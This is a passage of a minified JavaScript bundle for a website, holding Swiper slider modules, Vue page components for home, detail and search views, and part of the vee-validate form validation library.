null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){A.extend(this,{parallax:{setTransform:ue.setTransform.bind(this),setTranslate:ue.setTranslate.bind(this),setTransition:ue.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(n){t[n]=ce[n].bind(e)}),A.extend(e,{zoom:t});var n=1;Object.defineProperty(e.zoom,"scale",{get:function(){return n},set:function(t){if(n!==t){var i=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,i,r)}n=t}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){A.extend(this,{lazy:{initialImageLoaded:!1,load:de.load.bind(this),loadInSlide:de.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){A.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:he.getInterpolateFunction.bind(this),setTranslate:he.setTranslate.bind(this),setTransition:he.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var e=this;A.extend(e,{a11y:{liveRegion:x('<span class="'+e.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(fe).forEach(function(t){e.a11y[t]=fe[t].bind(e)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){A.extend(this,{history:{init:pe.init.bind(this),setHistory:pe.setHistory.bind(this),setHistoryPopState:pe.setHistoryPopState.bind(this),scrollToSlide:pe.scrollToSlide.bind(this),destroy:pe.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){A.extend(this,{hashNavigation:{initialized:!1,init:ve.init.bind(this),destroy:ve.destroy.bind(this),setHash:ve.setHash.bind(this),onHashCange:ve.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var e=this;A.extend(e,{autoplay:{running:!1,paused:!1,run:me.run.bind(e),start:me.start.bind(e),stop:me.stop.bind(e),pause:me.pause.bind(e),onTransitionEnd:function(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){A.extend(this,{fadeEffect:{setTranslate:ge.setTranslate.bind(this),setTransition:ge.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};A.extend(this.params,e),A.extend(this.originalParams,e)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){A.extend(this,{cubeEffect:{setTranslate:ye.setTranslate.bind(this),setTransition:ye.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};A.extend(this.params,e),A.extend(this.originalParams,e)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){A.extend(this,{flipEffect:{setTranslate:be.setTranslate.bind(this),setTransition:be.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};A.extend(this.params,e),A.extend(this.originalParams,e)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){A.extend(this,{coverflowEffect:{setTranslate:we.setTranslate.bind(this),setTransition:we.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){A.extend(this,{thumbs:{swiper:null,init:xe.init.bind(this),update:xe.update.bind(this),onThumbClick:xe.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===G.use&&(G.use=G.Class.use,G.installModule=G.Class.installModule),G.use(Te);var _e=G,Se=Vue.component("home",{mixins:[a,d],data:function(){return{area:"",txt:"",activeIndex:0,openAlert:!0}},methods:{closeAlert:function(e){this.openAlert=!1},buildSlider:function(){var e=this,t=new _e(".slider-intro",{slidesPerView:"auto",centeredSlides:!0,allowTouchMove:!1,effect:"fade",autoplay:{delay:8e3,disableOnInteraction:!1},on:{init:function(){var t=document.querySelectorAll(".swiper-slide")[0];e.area=t.getAttribute("data-area"),e.txt=t.getAttribute("data-txt"),e.activeIndex=0},slideChange:function(){var n=document.querySelectorAll(".swiper-slide")[t.activeIndex];e.area=n.getAttribute("data-area"),e.txt=n.getAttribute("data-txt"),e.activeIndex=t.activeIndex}}}),n=document.querySelectorAll(".swiper-slide").length,i=Math.floor(Math.random()*n);t.slideTo(i,0);new _e(".slider-events",{slidesPerView:"auto",freeMode:!0,grabCursor:!0});var r=8e3,a=new _e(".slider-news",{slidesPerView:"auto",allowTouchMove:!1,loop:!0,effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".page",type:"fraction",clickable:!0},navigation:{nextEl:".next",prevEl:".prev"},on:{init:function(){},slideChange:function(){r=8e3}}}),o=document.getElementById("conter");if(o){o.onclick=function(){a.slideNext(300,!1)},function e(){var t=o.getContext("2d"),n=o.width/2,i=o.height/2,s=n-2.5;(r=Math.round(r-1e3/60))<=0&&(r=8e3,a.slideNext(300,!1)),t.clearRect(0,0,52,52),t.beginPath(),t.arc(n,i,s,0,(2-2*r/8e3)*Math.PI,!1),t.lineWidth=5,t.strokeStyle="rgb(111,197,165)",t.stroke(),window.requestAnimationFrame(e)}()}},navMenu:function(e){a.$emit("openSubMenu",e)}},mounted:function(){this.buildSlider()}}),Ce=Vue.component("detail",{mixins:[s,c],data:function(){return{tabArea:"",showOnMobile:!1,hideNav:!1,urlHash:window.location.hash.substring(1),navNotExist:!1,countHashes:0}},methods:{runOnLoad:function(e){var t=document.querySelector(".wraps-nav");if(t)var n=t.childElementCount;else this.navNotExist=!0,this.hasHash();n<=1&&(this.hideNav=!0);var i=this;window.addEventListener("hashchange",function(){var e=window.location.hash.substring(1);i.selectTabArea(e),""==e&&0==this.showOnMobile&&window.history.back(),i.countHashes=++i.countHashes})},selectTabArea:function(e){this.tabArea=e,"mobile"==this.breakpoint?this.showOnMobile=!0:this.showOnMobile=!1,""==e&&(this.showOnMobile=!1)},hasHash:function(){var e=this;this.navNotExist?(this.hideNav=!0,this.showOnMobile=!0):(this.tabArea||(this.urlHash?this.tabArea=this.urlHash:document.querySelectorAll(".wraps-nav .tab-link")[0].click()),window.onhashchange=function(){""==e.tabArea&&window.history.go(-1)})},backPage:function(){window.history.go(-this.countHashes)}},watch:{breakpoint:function(){"desktop"==this.breakpoint&&this.hasHash(),"tablet"==this.breakpoint&&this.hasHash(),"mobile"==this.breakpoint&&(this.urlHash&&(this.hasHash(),this.showOnMobile=!0),this.tabArea&&(this.showOnMobile=!0),this.hideNav&&(this.hasHash(),this.showOnMobile=!0))}},mounted:function(){this.runOnLoad()}}),Ee=Vue.component("search",{mixins:[a],data:function(){return{urlParams:document.location.search,searchFilter:"",searchWord:"",haveResults:!1}},methods:{submitSearch:function(){this.$refs.searchForm.submit()},submitFilterSearch:function(e){var t=this;this.searchFilter=e,Vue.nextTick(function(){t.submitSearch()})},filter:function(e){this.category=e,this.word&&this.executeSearch()},onLoad:function(){""===this.searchWord||0===this.searchWord||null===this.searchWord?this.haveResults=!1:this.haveResults=!0}},mounted:function(){a.$emit("showSearch",!0),this.searchWord=urlParam(this.urlParams,"s"),this.onLoad()}}),ke="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$e=function(e){return it(["text","password","search","email","tel","url","textarea","number"],e.type)},Me=function(e){return it(["radio","checkbox"],e.type)},Oe=function(e,t){return e.getAttribute("data-vv-"+t)},De=function(e){return"isNaN"in Number?Number.isNaN(e):"number"==typeof e&&e!=e},Ae=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return e.every(function(e){return null===e||void 0===e})},Pe=function e(t,n){if(t instanceof RegExp&&n instanceof RegExp)return e(t.source,n.source)&&e(t.flags,n.flags);if(Array.isArray(t)&&Array.isArray(n)){if(t.length!==n.length)return!1;for(var i=0;i<t.length;i++)if(!e(t[i],n[i]))return!1;return!0}return qe(t)&&qe(n)?Object.keys(t).every(function(i){return e(t[i],n[i])})&&Object.keys(n).every(function(i){return e(t[i],n[i])}):!(!De(t)||!De(n))||t===n},Ie=function e(t){return Ae(t)?null:"FORM"===t.tagName?t:Ae(t.form)?Ae(t.parentNode)?null:e(t.parentNode):t.form},Ne=function(e,t,n){if(void 0===n&&(n=void 0),!e||!t)return n;var i=t;return e.split(".").every(function(e){return e in i?(i=i[e],!0):(i=n,!1)}),i},Le=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n={cancelled:!1}),0===t?e:function(){for(var r=[],a=arguments.length;a--;)r[a]=arguments[a];clearTimeout(i),(i=setTimeout(function(){i=null,n.cancelled||e.apply(void 0,r)},t))||e.apply(void 0,r)};var i},je=function(e,t){return t?e?("string"==typeof t&&(t=Fe(t)),We({},t,Fe(e))):Fe(t):Fe(e)},Fe=function(e){return e?qe(e)?Object.keys(e).reduce(function(t,n){var i=[];return i=!0===e[n]?[]:Array.isArray(e[n])?e[n]:qe(e[n])?e[n]:[e[n]],!1!==e[n]&&(t[n]=i),t},{}):"string"!=typeof e?(ze("rules must be either a string or an object."),{}):e.split("|").reduce(function(e,t){var n=function(e){var t=[],n=e.split(":")[0];return it(e,":")&&(t=e.split(":").slice(1).join(":").split(",")),{name:n,params:t}}(t);return n.name?(e[n.name]=n.params,e):e},{}):{}},ze=function(e){},Re=function(e){return new Error("[vee-validate] "+e)},qe=function(e){return null!==e&&e&&"object"===(void 0===e?"undefined":ke(e))&&!Array.isArray(e)},Be=function(e){return"function"==typeof e},He=function(e,t){return e.classList?e.classList.contains(t):!!e.className.match(new RegExp("(\\s|^)"+t+"(\\s|$)"))},Ve=function e(t,n,i){if(t&&n){if(!Array.isArray(n))return i?function(e,t){e.classList?e.classList.add(t):He(e,t)||(e.className+=" "+t)}(t,n):void function(e,t){if(e.classList)e.classList.remove(t);else if(He(e,t)){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ")}}(t,n);n.forEach(function(n){return e(t,n,i)})}},Ue=function(e){if(Be(Array.from))return Array.from(e);for(var t=[],n=e.length,i=0;i<n;i++)t.push(e[i]);return t},Ye=function(e){if(Array.isArray(e))return[].concat(e);var t=Ue(e);return rt(t)?[e]:t},We=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];if(Be(Object.assign))return Object.assign.apply(Object,[e].concat(t));if(null==e)throw new TypeError("Cannot convert undefined or null to object");var i=Object(e);return t.forEach(function(e){null!=e&&Object.keys(e).forEach(function(t){i[t]=e[t]})}),i},Ge=0,Xe="{id}",Ze=function(e,t){for(var n=Array.isArray(e)?e:Ue(e),i=0;i<n.length;i++)if(t(n[i]))return i;return-1},Ke=function(e,t){var n=Array.isArray(e)?e:Ue(e),i=Ze(n,t);return-1===i?void 0:n[i]},Je=function(e){if(!e)return!1;var t=e.componentOptions.tag;return/^(keep-alive|transition|transition-group)$/.test(t)},Qe=function(e){if("number"==typeof e)return e;if("string"==typeof e)return parseInt(e);var t={};for(var n in e)t[n]=parseInt(e[n]);return t},et=function e(t,n){return qe(t)&&qe(n)?(Object.keys(n).forEach(function(i){var r,a;if(qe(n[i]))return t[i]||We(t,((r={})[i]={},r)),void e(t[i],n[i]);We(t,((a={})[i]=n[i],a))}),t):t},tt=function(e,t){if(e.required&&(t=je("required",t)),$e(e))return"email"===e.type&&(t=je("email"+(e.multiple?":multiple":""),t)),e.pattern&&(t=je({regex:e.pattern},t)),e.maxLength>=0&&e.maxLength<524288&&(t=je("max:"+e.maxLength,t)),e.minLength>0&&(t=je("min:"+e.minLength,t)),"number"===e.type&&(t=je("decimal",t),""!==e.min&&(t=je("min_value:"+e.min,t)),""!==e.max&&(t=je("max_value:"+e.max,t))),t;if(function(e){return it(["date","week","month","datetime-local","time"],e.type)}(e)){var n=e.step&&Number(e.step)<60?"HH:mm:ss":"HH:mm";if("date"===e.type)return je("date_format:yyyy-MM-dd",t);if("datetime-local"===e.type)return je("date_format:yyyy-MM-ddT"+n,t);if("month"===e.type)return je("date_format:yyyy-MM",t);if("week"===e.type)return je("date_format:yyyy-[W]WW",t);if("time"===e.type)return je("date_format:"+n,t)}return t},nt=function(e){return Be(Object.values)?Object.values(e):Object.keys(e).map(function(t){return e[t]})},it=function(e,t){return-1!==e.indexOf(t)},rt=function(e){return Array.isArray(e)&&0===e.length},at=function(e,t,n){Object.defineProperty(e,t,{configurable:!1,writable:!0,value:n})},ot="en",st=function(e){void 0===e&&(e={}),this.container={},this.merge(e)},lt={locale:{configurable:!0}};lt.locale.get=function(){return ot},lt.locale.set=function(e){ot=e||"en"},st.prototype.hasLocale=function(e){return!!this.container[e]},st.prototype.setDateFormat=function(e,t){this.container[e]||(this.container[e]={}),this.container[e].dateFormat=t},st.prototype.getDateFormat=function(e){return this.container[e]&&this.container[e].dateFormat?this.container[e].dateFormat:null},st.prototype.getMessage=function(e,t,n){var i=null;return i=this.hasMessage(e,t)?this.container[e].messages[t]:this._getDefaultMessage(e),Be(i)?i.apply(void 0,n):i},st.prototype.getFieldMessage=function(e,t,n,i){if(!this.hasLocale(e))return this.getMessage(e,n,i);var r=this.container[e].custom&&this.container[e].custom[t];if(!r||!r[n])return this.getMessage(e,n,i);var a=r[n];return Be(a)?a.apply(void 0,i):a},st.prototype._getDefaultMessage=function(e){return this.hasMessage(e,"_default")?this.container[e].messages._default:this.container.en.messages._default},st.prototype.getAttribute=function(e,t,n){return void 0===n&&(n=""),this.hasAttribute(e,t)?this.container[e].attributes[t]:n},st.prototype.hasMessage=function(e,t){return!!(this.hasLocale(e)&&this.container[e].messages&&this.container[e].messages[t])},st.prototype.hasAttribute=function(e,t){return!!(this.hasLocale(e)&&this.container[e].attributes&&this.container[e].attributes[t])},st.prototype.merge=function(e){et(this.container,e)},st.prototype.setMessage=function(e,t,n){this.hasLocale(e)||(this.container[e]={messages:{},attributes:{}}),this.container[e].messages||(this.container[e].messages={}),this.container[e].messages[t]=n},st.prototype.setAttribute=function(e,t,n){this.hasLocale(e)||(this.container[e]={messages:{},attributes:{}}),this.container[e].attributes[t]=n},Object.defineProperties(st.prototype,lt);var ut={default:new st({en:{messages:{},attributes:{},custom:{}}})},ct="default",dt=function(){};dt._checkDriverName=function(e){if(!e)throw Re("you must provide a name to the dictionary driver")},dt.setDriver=function(e,t){void 0===t&&(t=null),this._checkDriverName(e),t&&(ut[e]=t),ct=e},dt.getDriver=function(){return ut[ct]};var ht=function e(t,n){void 0===t&&(t=null),void 0===n&&(n=null),this.vmId=n||null,this.items=t&&t instanceof e?t.items:[]};ht.prototype["function"==typeof Symbol?Symbol.iterator:"@@iterator"]=function(){var e=this,t=0;return{next:function(){return{value:e.items[t++],done:t>e.items.length}}}},ht.prototype.add=function(e){var t;(t=this.items).push.apply(t,this._normalizeError(e))},ht.prototype._normalizeError=function(e){var t=this;return Array.isArray(e)?e.map(function(e){return e.scope=Ae(e.scope)?null:e.scope,e.vmId=Ae(e.vmId)?t.vmId||null:e.vmId,e}):(e.scope=Ae(e.scope)?null:e.scope,e.vmId=Ae(e.vmId)?this.vmId||null:e.vmId,[e])},ht.prototype.regenerate=function(){this.items.forEach(function(e){e.msg=Be(e.regenerate)?e.regenerate():e.msg})},ht.prototype.update=function(e,t){var n=Ke(this.items,function(t){return t.id===e});if(n){var i=this.items.indexOf(n);this.items.splice(i,1),n.scope=t.scope,this.items.push(n)}},ht.prototype.all=function(e){var t=this;return this.items.filter(function(n){var i=!0,r=!0;return Ae(e)||(i=n.scope===e),Ae(t.vmId)||(r=n.vmId===t.vmId),r&&i}).map(function(e){return e.msg})},ht.prototype.any=function(e){var t=this;return!!this.items.filter(function(n){var i=!0,r=!0;return Ae(e)||(i=n.scope===e),Ae(t.vmId)||(r=n.vmId===t.vmId),r&&i}).length},ht.prototype.clear=function(e){var t=this,n=Ae(this.vmId)?function(){return!0}:function(e){return e.vmId===t.vmId},i=function(t){return t.scope===e};0===arguments.length?i=function(){return!0}:Ae(e)&&(e=null);for(var r=0;r<this.items.length;++r)n(this.items[r])&&i(this.items[r])&&(this.items.splice(r,1),--r)},ht.prototype.collect=function(e,t,n){var i=this;void 0===n&&(n=!0);var r=!Ae(e)&&!e.includes("*"),a=function(e){var t=e.reduce(function(e,t){return Ae(i.vmId)||t.vmId===i.vmId?(e[t.field]||(e[t.field]=[]),e[t.field].push(n?t.msg:t),e):e},{});return r?nt(t)[0]||[]:t};if(Ae(e))return a(this.items);var o=Ae(t)?String(e):t+"."+e,s=this._makeCandidateFilters(o),l=s.isPrimary,u=s.isAlt,c=this.items.reduce(function(e,t){return l(t)&&e.primary.push(t),u(t)&&e.alt.push(t),e},{primary:[],alt:[]});return a(c=c.primary.length?c.primary:c.alt)},ht.prototype.count=function(){var e=this;return this.vmId?this.items.filter(function(t){return t.vmId===e.vmId}).length:this.items.length},ht.prototype.firstById=function(e){var t=Ke(this.items,function(t){return t.id===e});return t?t.msg:void 0},ht.prototype.first=function(e,t){void 0===t&&(t=null);var n=Ae(t)?e:t+"."+e,i=this._match(n);return i&&i.msg},ht.prototype.firstRule=function(e,t){var n=this.collect(e,t,!1);return n.length&&n[0].rule||void 0},ht.prototype.has=function(e,t){return void 0===t&&(t=null),!!this.first(e,t)},ht.prototype.firstByRule=function(e,t,n){void 0===n&&(n=null);var i=this.collect(e,n,!1).filter(function(e){return e.rule===t})[0];return i&&i.msg||void 0},ht.prototype.firstNot=function(e,t,n){void 0===t&&(t="required"),void 0===n&&(n=null);var i=this.collect(e,n,!1).filter(function(e){return e.rule!==t})[0];return i&&i.msg||void 0},ht.prototype.removeById=function(e){var t=function(t){return t.id===e};Array.isArray(e)&&(t=function(t){return-1!==e.indexOf(t.id)});for(var n=0;n<this.items.length;++n)t(this.items[n])&&(this.items.splice(n,1),--n)},ht.prototype.remove=function(e,t,n){if(!Ae(e))for(var i,r=Ae(t)?String(e):t+"."+e,a=this._makeCandidateFilters(r),o=a.isPrimary,s=a.isAlt,l=function(e){return o(e)||s(e)},u=0;u<this.items.length;++u)i=this.items[u],(Ae(n)?l(i):l(i)&&i.vmId===n)&&(this.items.splice(u,1),--u)},ht.prototype._makeCandidateFilters=function(e){var t=this,n=function(){return!0},i=function(){return!0},r=function(){return!0},a=function(){return!0},o=function(e){var t=null;if(it(e,":")&&(t=e.split(":").pop(),e=e.replace(":"+t,"")),"#"===e[0])return{id:e.slice(1),rule:t,name:null,scope:null};var n=null,i=e;if(it(e,".")){var r=e.split(".");n=r[0],i=r.slice(1).join(".")}return{id:null,scope:n,name:i,rule:t}}(e),s=o.id,l=o.rule,u=o.scope,c=o.name;if(l&&(n=function(e){return e.rule===l}),s)return{isPrimary:function(e){return n(e)&&function(e){return s===e.id}},isAlt:function(){return!1}};i=Ae(u)?function(e){return Ae(e.scope)}:function(e){return e.scope===u},Ae(c)||"*"===c||(r=function(e){return e.field===c}),Ae(this.vmId)||(a=function(e){return e.vmId===t.vmId});return{isPrimary:function(e){return a(e)&&r(e)&&n(e)&&i(e)},isAlt:function(e){return a(e)&&n(e)&&e.field===u+"."+c}}},ht.prototype._match=function(e){if(!Ae(e)){var t=this._makeCandidateFilters(e),n=t.isPrimary,i=t.isAlt;return this.items.reduce(function(e,t,r,a){var o=r===a.length-1;return e.primary?o?e.primary:e:(n(t)&&(e.primary=t),i(t)&&(e.alt=t),o?e.primary||e.alt:e)},{})}};var ft=We({},{locale:"en",delay:0,errorBagName:"errors",dictionary:null,fieldsBagName:"fields",classes:!1,classNames:null,events:"input",inject:!0,fastExit:!0,aria:!0,validity:!1,mode:"aggressive",useConstraintAttrs:!0,i18n:null,i18nRootKey:"validation"}),pt=function(e){var t=Ne("$options.$_veeValidate",e,{});return We({},ft,t)},vt=function(){return ft},mt=function(e){ft=We({},ft,e)};function gt(e){return e.data?e.data.model?e.data.model:!!e.data.directives&&Ke(e.data.directives,function(e){return"model"===e.name}):null}function yt(e){return gt(e)?[e]:function(e){return Array.isArray(e)?e:Array.isArray(e.children)?e.children:e.componentOptions&&Array.isArray(e.componentOptions.children)?e.componentOptions.children:[]}(e).reduce(function(e,t){var n=yt(t);return n.length&&e.push.apply(e,n),e},[])}function bt(e){return e.componentOptions?e.componentOptions.Ctor.options.model:null}function wt(e,t,n){if(Be(e[t])){var i=e[t];e[t]=[i]}Ae(e[t])&&(e[t]=[]),e[t].push(n)}function xt(e,t,n){e.componentOptions?function(e,t,n){e.componentOptions.listeners||(e.componentOptions.listeners={}),wt(e.componentOptions.listeners,t,n)}(e,t,n):function(e,t,n){Ae(e.data.on)&&(e.data.on={}),wt(e.data.on,t,n)}(e,t,n)}function Tt(e,t){return e.componentOptions?(bt(e)||{event:"input"}).event:t&&t.modifiers&&t.modifiers.lazy||"select"===e.tag?"change":e.data.attrs&&$e({type:e.data.attrs.type||"text"})?"input":"change"}function _t(e,t){return Array.isArray(t)&&t[0]?t[0]:t||e()}var St=function(){};St.generate=function(e,t,n){var i=St.resolveModel(t,n),r=pt(n.context);return{name:St.resolveName(e,n),el:e,listen:!t.modifiers.disable,bails:!!t.modifiers.bails||!0!==t.modifiers.continues&&void 0,scope:St.resolveScope(e,t,n),vm:n.context,expression:t.value,component:n.componentInstance,classes:r.classes,classNames:r.classNames,getter:St.resolveGetter(e,n,i),events:St.resolveEvents(e,n)||r.events,model:i,delay:St.resolveDelay(e,n,r),rules:St.resolveRules(e,t,n),immediate:!!t.modifiers.initial||!!t.modifiers.immediate,persist:!!t.modifiers.persist,validity:r.validity&&!n.componentInstance,aria:r.aria&&!n.componentInstance,initialValue:St.resolveInitialValue(n)}},St.getCtorConfig=function(e){return e.componentInstance?Ne("componentInstance.$options.$_veeValidate",e):null},St.resolveRules=function(e,t,n){var i="";if(t.value||t&&t.expression||(i=Oe(e,"rules")),t.value&&it(["string","object"],ke(t.value.rules))?i=t.value.rules:t.value&&(i=t.value),n.componentInstance)return i;var r=Fe(i);return vt().useConstraintAttrs?We({},tt(e,{}),r):r},St.resolveInitialValue=function(e){var t=e.data.model||Ke(e.data.directives,function(e){return"model"===e.name});return t&&t.value},St.resolveDelay=function(e,t,n){var i=Oe(e,"delay"),r=n&&"delay"in n?n.delay:0;return!i&&t.componentInstance&&t.componentInstance.$attrs&&(i=t.componentInstance.$attrs["data-vv-delay"]),qe(r)?(Ae(i)||(r.input=i),Qe(r)):Qe(i||r)},St.resolveEvents=function(e,t){var 